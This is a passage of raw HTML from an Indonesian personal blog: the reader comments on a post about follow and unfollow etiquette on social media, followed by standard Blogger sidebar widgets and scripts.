id="c6244809505779870040-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6244809505779870040-ra" class="thread-chrome thread-expanded"><div></div><div id="c6244809505779870040-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6244809505779870040">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6244809505779870040-ce"></div></li><li class="comment" id="c3737051238410047021"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://berkahkhair.com/" rel="nofollow">Berkahkhair</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1476924409354#c3737051238410047021">Thursday, 20 October 2016 at 07:46:00 GMT+7</a></span></div><p class="comment-content">kadang gak begitu peduli, ya saya biarkan saja hehhe. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3737051238410047021">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3737051238410047021">Delete</a></span></span></div><div class="comment-replies"><div id="c3737051238410047021-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3737051238410047021-ra" class="thread-chrome thread-expanded"><div></div><div id="c3737051238410047021-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3737051238410047021">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3737051238410047021-ce"></div></li><li class="comment" id="c4875922603076676016"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02937808533092624607" rel="nofollow">Ariq Noballz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1484202530973#c4875922603076676016">Thursday, 12 January 2017 at 13:28:00 GMT+7</a></span></div><p class="comment-content">Wah terimakasih atas infonya ya sis..<br><a href="http://pena.gunadarma.ac.id/tips-memilih-perguruan-tinggi/" rel="nofollow">Tips memilih perguruan tinggi</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4875922603076676016">Reply</a><span class="item-control blog-admin blog-admin pid-1284205436"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4875922603076676016">Delete</a></span></span></div><div class="comment-replies"><div id="c4875922603076676016-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4875922603076676016-ra" class="thread-chrome thread-expanded"><div></div><div id="c4875922603076676016-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4875922603076676016">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4875922603076676016-ce"></div></li><li class="comment" id="c4696793948475504056"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://lindati.com/cara-mudah-cek-sisa-kuota-telkomsel/" rel="nofollow">linda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1487769178964#c4696793948475504056">Wednesday, 22 February 2017 at 20:12:00 GMT+7</a></span></div><p class="comment-content">Mungkin dia ingin terlihat banya follower tanpa memfollow orang lain, he he </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4696793948475504056">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4696793948475504056">Delete</a></span></span></div><div class="comment-replies"><div id="c4696793948475504056-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4696793948475504056-ra" class="thread-chrome thread-expanded"><div></div><div id="c4696793948475504056-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4696793948475504056">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4696793948475504056-ce"></div></li><li class="comment" id="c2299501091455116233"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04525395497646332393" rel="nofollow">Lala88</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1491820163722#c2299501091455116233">Monday, 10 April 2017 at 17:29:00 GMT+7</a></span></div><p class="comment-content">Kebetulan sy punya toko dan memasarkan produk lewat instagram. Sering bgt olshop lain itu minta di follow buat naikin follower dia, tp bbrp minggu kemudian unfollow saya. Ada 4 toko sampai 3x follow-unfollow-follow- unfollow gt trs sampai akhirnya sy block. 😂akhirnya semua olshop sy berlakukan seperti itu, daripada mengganggu, kan follower kita jd berkurang.setelah itu minta di follow lg, sungguh tidak sopan. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2299501091455116233">Reply</a><span class="item-control blog-admin blog-admin pid-1917128140"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2299501091455116233">Delete</a></span></span></div><div class="comment-replies"><div id="c2299501091455116233-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2299501091455116233-ra" class="thread-chrome thread-expanded"><div></div><div id="c2299501091455116233-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2299501091455116233">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2299501091455116233-ce"></div></li><li class="comment" id="c2961973327811728041"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://dcatqueen.com" rel="nofollow">Fanny f nila</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1498029978274#c2961973327811728041">Wednesday, 21 June 2017 at 14:26:00 GMT+7</a></span></div><p class="comment-content">Itulah kenapa aku ga mau pasang situs yg bikin kita tau siapa yg unfollow kita mba :D.  Aku g pgn sakit ati.  Lbh bgs aku ga tau..  <br><br>Aku s3ndiri,  mau follow seseorang jg liat2. Kalo dia blogger yg blognya aku pernah baca,  aku bakal follow pasti.  Kalo dia follow aku duluan,  dan aku liat dia blogger yg aku kenal,  aku jg pasti follow balik.  <br><br>Tapiiii apa aku pernah unfollow orang?  Itu jg pernah.  Alasannya?  Krn tuh org posting yg berbau sara, fitnah dan politik.  Maaf yaaa,  utk yg begitu aku pasti unfollow ato block kalo kelewatan :p.  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2961973327811728041">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2961973327811728041">Delete</a></span></span></div><div class="comment-replies"><div id="c2961973327811728041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2961973327811728041-ra" class="thread-chrome thread-expanded"><div></div><div id="c2961973327811728041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2961973327811728041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2961973327811728041-ce"></div></li><li class="comment" id="c8249649705397242073"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQrkmL1iEC978NgDIXHxt2UYxBn7wBIeNVQ6l9luZInVkpIdl4_Olo6CCBPpeiOlpZSBTfX39MG4znD_vb2A_zwcSBo45dNsW_iZzDRkvZLi8CcHZ8nbuDlNJyOzJWsg/s45-c/C4HGCk4VYAEeLrX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06553384385557805055" rel="nofollow">Annisa  Rizki Sakih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1505390711773#c8249649705397242073">Thursday, 14 September 2017 at 19:05:00 GMT+7</a></span></div><p class="comment-content">Saya juga baru mulai follow2in teman2 blogger di twitter sejak aktif ngeblog. Tp ga ngecek juga sih siapa2 yg follback, pokonya kalau ada yg follow duluan ya saya follback gitu. Btw saya sudah follow mbak dengan akun @annisakih ;) Salam kenal yaaa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8249649705397242073">Reply</a><span class="item-control blog-admin blog-admin pid-1794047294"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8249649705397242073">Delete</a></span></span></div><div class="comment-replies"><div id="c8249649705397242073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8249649705397242073-ra" class="thread-chrome thread-expanded"><div></div><div id="c8249649705397242073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8249649705397242073">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8249649705397242073-ce"></div></li><li class="comment" id="c5715157439181754324"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWVD49uAsXACI7Ps8j3BNGAJpoSDQRwqW3w9Q04-x8eYJIymfKstHHnIEi7spO3nnrBbpEEGLGjzbsfPuMnggAKeHPfCw9NFLOXL1bqyMF_eC5O2qNT4wYT3-dfgiHTk0/s45-c/20140216_160325.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00049209914712591611" rel="nofollow">Rio Febrianto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1542753592705#c5715157439181754324">Wednesday, 21 November 2018 at 05:39:00 GMT+7</a></span></div><p class="comment-content">Haha..lucu ya temannya.<br>Dia bikin bio &quot;jangan follow kalau akhirnya di unfol&quot;.<br>Nah, ternyata dia sendiri ga konsisten dgn kata2nya. Maunya menang sendiri (egois banget). Aku rasa dia tidak mikirin prasaan org. Dia hanya mikir bagaimana agar followersnya bisa bnyak dan followingnya sdkit. Shingga org branggapan dia bnyak fans. Wkwk, apa untungnya sih begitu? Gua ga abis pikir sama temanya lho nur. Iya teman lho yg ini @abcdefghij12345</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5715157439181754324">Reply</a><span class="item-control blog-admin blog-admin pid-655790509"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5715157439181754324">Delete</a></span></span></div><div class="comment-replies"><div id="c5715157439181754324-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5715157439181754324-ra" class="thread-chrome thread-expanded"><div></div><div id="c5715157439181754324-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5715157439181754324">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5715157439181754324-ce"></div></li><li class="comment" id="c1198312193449593585"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1545996494594#c1198312193449593585">Friday, 28 December 2018 at 18:28:00 GMT+7</a></span></div><p class="comment-content">kalo saya di unfoll saya juga pasti sebel. tapi anehnya akun saya suka tiba tiba ngeunfoll sendiri, saya sudah coba bikin akun lagi tapi tetep sama, saya gunain handphone lain pake akun saya juga tetep gitu. akhirnya bikin misscom sama temen saya, saya jadi gaenak sendiri dikirain follow pas udah difollback eh malah diunfoll:&#39;(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1198312193449593585">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1198312193449593585">Delete</a></span></span></div><div class="comment-replies"><div id="c1198312193449593585-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1198312193449593585-ra" class="thread-chrome thread-expanded"><div></div><div id="c1198312193449593585-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1198312193449593585">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1198312193449593585-ce"></div></li><li class="comment" id="c7462912995810545633"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1545996703967#c7462912995810545633">Friday, 28 December 2018 at 18:31:00 GMT+7</a></span></div><p class="comment-content">saya juga sebel kalo diunfoll, tapi gatau kenapa akun ig saya sering ngeunfoll secara otomatis. saya udah bikin akun lagi tapi juga sama sering ngeunfoll sendiri, saya juga udah pindah handphone dan tetep pake akun yang sama tapi tetep aja. itu yang bikin saya misscom sama temen saya, saya ngerasa gaenak karena dikira saya yang sengaja ngeunfoll.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7462912995810545633">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7462912995810545633">Delete</a></span></span></div><div class="comment-replies"><div id="c7462912995810545633-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7462912995810545633-ra" class="thread-chrome thread-expanded"><div></div><div id="c7462912995810545633-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7462912995810545633">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7462912995810545633-ce"></div></li><li class="comment" id="c1748407875510541719"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9UL-nv0reiHPx5_BZymgNdLB8cDcenoZap2z8nVWUIfib3ri48Wb2heSUP-FO9Vj9_pO9vRosVUaWAZFunFU8j4qGdXWOb-Gee1l82nDnMDLA0v0fi3cUSfytDRb79g/s45-c/ROHYATI+SOFJAN.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15807657565395192654" rel="nofollow">Rohyati Sofjan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1589401904383#c1748407875510541719">Thursday, 14 May 2020 at 03:31:00 GMT+7</a></span></div><p class="comment-content">Saya justru Baper banget karena kecewa jika orang yang sudah dibantu untuk beroleh tenan saling follow di komunitas Indonesia Saling Follow malah main follow for unfollow. Itu semacam pengkhianatan karena komunikasi sudah punya acuan yang jelas dengan aturan main yang dipaparkan di feed dan semua grup DM. <br>Begitulah pengguna media sosial Instagram. 😁😁😁</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1748407875510541719">Reply</a><span class="item-control blog-admin blog-admin pid-1045484786"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1748407875510541719">Delete</a></span></span></div><div class="comment-replies"><div id="c1748407875510541719-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1748407875510541719-ra" class="thread-chrome thread-expanded"><div></div><div id="c1748407875510541719-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1748407875510541719">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1748407875510541719-ce"></div></li><li class="comment" id="c6002020580941987112"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17349739286820456911" rel="nofollow">Ichecefa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1590807088860#c6002020580941987112">Saturday, 30 May 2020 at 09:51:00 GMT+7</a></span></div><p class="comment-content">Q pernah jg ngalamin GT.nganu bget rasanya.jd Q follow akun org yg Q suka GT eh dia mnt follow back Q okein kan...trs smpt akun q ubah ke public mgkin saat itu dia unfollow.anehnya kl dia g suka SM postingan q,koq rajin bgt liat story&#39; q.ketauannya pas akun q ubah LG ke privat baru tau kl dia SDH unfollow rupanya😏 kesel bgt kan.g tau tu maksdny apa.lgsg q unfollow jga lah akunnya.sorry y JD curcol hahahah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6002020580941987112">Reply</a><span class="item-control blog-admin blog-admin pid-924631956"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6002020580941987112">Delete</a></span></span></div><div class="comment-replies"><div id="c6002020580941987112-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6002020580941987112-ra" class="thread-chrome thread-expanded"><div></div><div id="c6002020580941987112-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6002020580941987112">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6002020580941987112-ce"></div></li><li class="comment" id="c2492479780629310198"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://dhitosaurus.com/" rel="nofollow">dhitolong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1703936656120#c2492479780629310198">Saturday, 30 December 2023 at 18:44:00 GMT+7</a></span></div><p class="comment-content">konsisten memang sulit</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2492479780629310198">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2492479780629310198">Delete</a></span></span></div><div class="comment-replies"><div id="c2492479780629310198-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2492479780629310198-ra" class="thread-chrome thread-expanded"><div></div><div id="c2492479780629310198-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2492479780629310198">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2492479780629310198-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3261328180722953079"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Terima kasih atas kunjungannya.<br />Jangan lupa tinggalkan komentarmu, ya..<br />Tiada kesan tanpa komentar yang kau tinggalkan. ^,^</p>
<a href='https://www.blogger.com/comment/frame/6826503370297402818?po=3261328180722953079&hl=en-GB&saa=85391&origin=https://www.zonempty.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.zonempty.com/feeds/3261328180722953079/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Apa?</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.zonempty.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p><img alt="author" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdUNBuEATamg81pXsPGVOveXfn82cf1Ww3yTa1XAn250Xd5glzRnWztLPwrfno71FQU_H5ptFFHBHNtQ6hAOvOKajAE0pGSAbtt-GVov_oZFaqpd4AnFKXAUc1ojwWKPskJrwfMVnhhk/s1600/Nurri.jpg" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdUNBuEATamg81pXsPGVOveXfn82cf1Ww3yTa1XAn250Xd5glzRnWztLPwrfno71FQU_H5ptFFHBHNtQ6hAOvOKajAE0pGSAbtt-GVov_oZFaqpd4AnFKXAUc1ojwWKPskJrwfMVnhhk/s1600/Nurri.jpg" class="avatar avatar-85 photo" height="85" width="85" />Hello, my name is Ranu. I'm from Jakarta- Indonesia. <br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>

<br /><br />
<div id="footer-social-icons">
<a href="https://www.facebook.com/RaNurri" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/RaNurri" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a>
<a href="https://www.instagram.com/RaNurri" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
<a href="https://www.youtube.com/@ranusyaf" title="youtube" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
</div>
<style>
#footer-social-icons a {
    background: #fff;
    color: #333;
    display: inline-block;
    text-align: center;
    font-size: 16px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 1px 6px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
#footer-social-icons a:hover{
background: #0288d1;
color:#fff;
}

</style>
<style>
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.avatar {
    float: left;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/w72-h72-p-k-no-nu/perihal+follow.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html'>Perihal Follow dan Unfollow</a></div>
<div class='item-snippet'>  Perihal Follow dan Unfollow  &#8211; Zaman sekarang, Follow -an adalah kegiatan yang sering dilakukan pelaku dunia maya dalam memainkan media so...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/w72-h72-p-k-no-nu/Theragran+-+m.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html'>Theragran-M, Membantuku Pulihkan Kesehatanku</a></div>
<div class='item-snippet'>     Theragran-M, Membantuku Pulihkan Kesehatanku &#160;- Sedih memang ketika menghadapi kenyataan harus berbaring di rumah sakit selama beberapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2017/03/cara-isi-saldo-go-pay-gojek-di-bni.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRWxrcnNc4W168DSfgFwgWza0_sI3-dYe0O5iOC8WIsFLJmMUDoWWNZTTaUBgnk3NpxAj4gdZhc8J1pMF5ijt69hJ8J6a7LlWM7vXHoq5d1uJXOoxRMc6IWyx4sqhJ2eCO8lqAZ8GLUY/w72-h72-p-k-no-nu/Cara_isi_saldo_Gopay.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2017/03/cara-isi-saldo-go-pay-gojek-di-bni.html'>Cara Isi Saldo Go-Pay Gojek di BNI Mobile Banking</a></div>
<div class='item-snippet'>  Gojek, salah satu aplikasi dengan berbagai layanan online ini menjadi favorit banyak kalangan. Mulai dari yang menengah ke bawah sampai me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2014/01/anak-sma-panas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/w72-h72-p-k-no-nu/anak+sma.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2014/01/anak-sma-panas.html'>Anak SMA [PANAS]</a></div>
<div class='item-snippet'>Anak SMA [PANAS] !!!   KELAKUAN ANAK SMA  sangat panas diperbincangkan masyarakat.   Cerita Anak SMA sangat identik sekali dengan kenakalan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2020/07/help-delivery-kirim-paket-murah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOVVlDGjaLoFinZ2Z6NudFn0rPkB8k51Z1oa21lTUbzLEDv_5OMAyPBK48nLS64kuT_26PKh8sWufUHpCPZpFzExA9S6F1Wey5EHNpGtiISRnmJp4OJ6Gg5AOKCUiUZgO67w7KRu_Slo4/w72-h72-p-k-no-nu/Help-delivery-ekspedisi-murah.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2020/07/help-delivery-kirim-paket-murah.html'>Help Delivery - Kirim Paket Cepat dan Murah Banget</a></div>
<div class='item-snippet'>  Help Delivery - Kirim paket ke 4 lokasi, cuma 100rb aja. Tarif same day cuma Rp. 5.000 untuk maksimal 5 km dan Rp. 10.000 untuk maximal 10...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Ikuti Aku!</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6826503370297402818?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.zonempty.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
